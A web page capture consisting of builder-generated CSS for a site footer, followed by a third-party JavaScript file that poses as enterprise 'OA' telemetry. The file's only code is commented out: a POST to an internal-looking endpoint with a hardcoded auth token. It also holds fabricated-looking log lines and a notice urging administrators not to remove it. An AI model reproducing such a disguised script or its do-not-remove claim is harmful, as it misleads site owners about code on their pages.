!important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-module-box {background: transparent;}.fl-theme-builder-woo-notices {margin: 0 auto;padding: 40px;}.fl-theme-builder-woo-notices .woocommerce-message {margin: 0 !important;}.woocommerce .fl-module-fl-woo-cart-button form.cart div.quantity {display: -webkit-box;}@media (min-width: 768px) {.woocommerce .fl-module-fl-woo-related-products .related ul.products,.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products {display: block;}.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product{width: 22.05% !important;margin-left: 10px;margin-right: 10px;}.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products li.product {width: 22.05% !important;margin-left: 10px;margin-right: 10px;}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-60addb9ee0b4a {color: #ffffff;}.fl-builder-content .fl-node-60addb9ee0b4a *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-60addb9ee0b4a a {color: #ffffff;}.fl-builder-content .fl-node-60addb9ee0b4a a:hover {color: #ffffff;}.fl-builder-content .fl-node-60addb9ee0b4a h1,.fl-builder-content .fl-node-60addb9ee0b4a h2,.fl-builder-content .fl-node-60addb9ee0b4a h3,.fl-builder-content .fl-node-60addb9ee0b4a h4,.fl-builder-content .fl-node-60addb9ee0b4a h5,.fl-builder-content .fl-node-60addb9ee0b4a h6,.fl-builder-content .fl-node-60addb9ee0b4a h1 a,.fl-builder-content .fl-node-60addb9ee0b4a h2 a,.fl-builder-content .fl-node-60addb9ee0b4a h3 a,.fl-builder-content .fl-node-60addb9ee0b4a h4 a,.fl-builder-content .fl-node-60addb9ee0b4a h5 a,.fl-builder-content .fl-node-60addb9ee0b4a h6 a {color: #ffffff;}.fl-node-60addb9ee0b4a > .fl-row-content-wrap {background-color: #000000;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-60addb9ee0b4a .fl-row-content {max-width: 1333.2px;} .fl-node-60addb9ee0b4a > .fl-row-content-wrap {padding-top:40px;padding-bottom:40px;}.fl-node-60addb9ee0b4e {width: 17.05%;}.fl-node-60addb9ee0b4e > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-60addb9ee0b4d {width: 22.22%;}.fl-node-60addb9ee0b4d > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-60addb9ee0b4c {width: 27%;}.fl-node-60addb9ee0b4c > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-60addd738c8d9 {width: 33%;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-60addb9ee0b50 .fl-icon i,.fl-node-60addb9ee0b50 .fl-icon i:before {color: #9b9b9b;}.fl-node-60addb9ee0b50 .fl-icon i:hover,.fl-node-60addb9ee0b50 .fl-icon i:hover:before,.fl-node-60addb9ee0b50 .fl-icon a:hover i,.fl-node-60addb9ee0b50 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-60addb9ee0b50 .fl-icon i, .fl-node-60addb9ee0b50 .fl-icon i:before {font-size: 16px;}.fl-node-60addb9ee0b50 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-60addb9ee0b50.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-60addb9ee0b50 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-60addb9ee0b50 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-60addb9ee0b50 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-60addb9ee0b50 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-60addb9ee0b51 .fl-icon i,.fl-node-60addb9ee0b51 .fl-icon i:before {color: #9b9b9b;}.fl-node-60addb9ee0b51 .fl-icon i, .fl-node-60addb9ee0b51 .fl-icon i:before {font-size: 16px;}.fl-node-60addb9ee0b51 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-60addb9ee0b51.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-60addb9ee0b51 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-60addb9ee0b51 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-60addb9ee0b51 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-60addb9ee0b51 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-60addb9ee0b57 .fl-icon i,.fl-node-60addb9ee0b57 .fl-icon i:before {color: #9b9b9b;}.fl-node-60addb9ee0b57 .fl-icon i:hover,.fl-node-60addb9ee0b57 .fl-icon i:hover:before,.fl-node-60addb9ee0b57 .fl-icon a:hover i,.fl-node-60addb9ee0b57 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-60addb9ee0b57 .fl-icon i, .fl-node-60addb9ee0b57 .fl-icon i:before {font-size: 16px;}.fl-node-60addb9ee0b57 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-60addb9ee0b57.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-60addb9ee0b57 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-60addb9ee0b57 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-60addb9ee0b57 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-60addb9ee0b57 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-60addb9ee0b58 .fl-icon i,.fl-node-60addb9ee0b58 .fl-icon i:before {color: #9b9b9b;}.fl-node-60addb9ee0b58 .fl-icon i, .fl-node-60addb9ee0b58 .fl-icon i:before {font-size: 16px;}.fl-node-60addb9ee0b58 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-60addb9ee0b58.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-60addb9ee0b58 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-60addb9ee0b58 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-60addb9ee0b58 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-60addb9ee0b58 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-node-60addb9ee0b5a.fl-module-heading .fl-heading {font-family: "Open Sans", sans-serif;font-weight: 800;text-align: left;}.fl-node-60addbf8ba86f.fl-module-heading .fl-heading {font-family: "Open Sans", sans-serif;font-weight: 700;text-align: left;}.fl-node-60addd40ecb3f.fl-module-heading .fl-heading {font-family: "Open Sans", sans-serif;font-weight: 700;text-align: left;}.fl-node-60addd738c7c0, .fl-node-60addd738c7c0 .fl-photo {text-align: center;}.fl-node-60addb9ee0b54 .fl-icon i,.fl-node-60addb9ee0b54 .fl-icon i:before {color: #ffffff;}.fl-node-60addb9ee0b54 .fl-icon i:hover,.fl-node-60addb9ee0b54 .fl-icon i:hover:before,.fl-node-60addb9ee0b54 .fl-icon a:hover i,.fl-node-60addb9ee0b54 .fl-icon a:hover i:before {color: #efefef;}.fl-node-60addb9ee0b54 .fl-icon i, .fl-node-60addb9ee0b54 .fl-icon i:before {font-size: 16px;}.fl-node-60addb9ee0b54 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-60addb9ee0b54.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-60addb9ee0b54 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-60addb9ee0b54 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-60addb9ee0b54 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-60addb9ee0b54.fl-module-icon {text-align: left;}} .fl-node-60addb9ee0b54 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-node-60addbdf6b51c .fl-icon i,.fl-node-60addbdf6b51c .fl-icon i:before {color: #ffffff;}.fl-node-60addbdf6b51c .fl-icon i:hover,.fl-node-60addbdf6b51c .fl-icon i:hover:before,.fl-node-60addbdf6b51c .fl-icon a:hover i,.fl-node-60addbdf6b51c .fl-icon a:hover i:before {color: #efefef;}.fl-node-60addbdf6b51c .fl-icon i, .fl-node-60addbdf6b51c .fl-icon i:before {font-size: 16px;}.fl-node-60addbdf6b51c .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-60addbdf6b51c.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-60addbdf6b51c .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-60addbdf6b51c .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-60addbdf6b51c .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-60addbdf6b51c.fl-module-icon {text-align: left;}} .fl-node-60addbdf6b51c > .fl-module-content {margin-top:0px;margin-bottom:0px;}.pp-business-hours-content {overflow: hidden;}.pp-business-hours-content .pp-bh-row {float: left;width: 100%;}.pp-business-hours-content .pp-bh-row .pp-bh-title,.pp-business-hours-content .pp-bh-row .pp-bh-timing {float: left;width: 50%;vertical-align: top;}@media (max-width: 768px) {}.fl-node-60addcee27168 .pp-business-hours-content {}.fl-node-60addcee27168 .pp-business-hours-content .pp-bh-row .pp-bh-title { }.fl-node-60addcee27168 .pp-business-hours-content .pp-bh-row .pp-bh-timing {text-align: right;}.fl-node-60addcee27168 .pp-business-hours-content .pp-bh-row.pp-closed .pp-bh-timing {}.fl-node-60addcee27168 .pp-business-hours-content .pp-bh-row {padding: 10px 10px 10px 10px;} .fl-node-60addcee27168 > .fl-module-content {margin-top:0px;}.fl-node-60addb9ee0b52 .fl-icon i,.fl-node-60addb9ee0b52 .fl-icon i:before {color: #ffffff;}.fl-node-60addb9ee0b52 .fl-icon i:hover,.fl-node-60addb9ee0b52 .fl-icon i:hover:before,.fl-node-60addb9ee0b52 .fl-icon a:hover i,.fl-node-60addb9ee0b52 .fl-icon a:hover i:before {color: #f4f4f4;}.fl-node-60addb9ee0b52 .fl-icon i, .fl-node-60addb9ee0b52 .fl-icon i:before {font-size: 16px;}.fl-node-60addb9ee0b52 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-60addb9ee0b52.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-60addb9ee0b52 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-60addb9ee0b52 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-60addb9ee0b52 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-60addb9ee0b52.fl-module-icon {text-align: left;}} .fl-node-60addb9ee0b52 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-node-60addbe6dcf9b .fl-icon i,.fl-node-60addbe6dcf9b .fl-icon i:before {color: #ffffff;}.fl-node-60addbe6dcf9b .fl-icon i:hover,.fl-node-60addbe6dcf9b .fl-icon i:hover:before,.fl-node-60addbe6dcf9b .fl-icon a:hover i,.fl-node-60addbe6dcf9b .fl-icon a:hover i:before {color: #f4f4f4;}.fl-node-60addbe6dcf9b .fl-icon i, .fl-node-60addbe6dcf9b .fl-icon i:before {font-size: 16px;}.fl-node-60addbe6dcf9b .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-60addbe6dcf9b.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-60addbe6dcf9b .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-60addbe6dcf9b .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-60addbe6dcf9b .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-60addbe6dcf9b.fl-module-icon {text-align: left;}} .fl-node-60addbe6dcf9b > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-60addb9ee0b4a .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: application/javascript
request_url: https://script.metricode.com/wotjs/ellipsis.js?api_key=68ab8080-85dd-4670-8123-893028b5d7d4&ver=3.4.51
body_size: 722
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the 
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the 
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA 
 * Bridge is active. Do not remove this script as it may break 
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---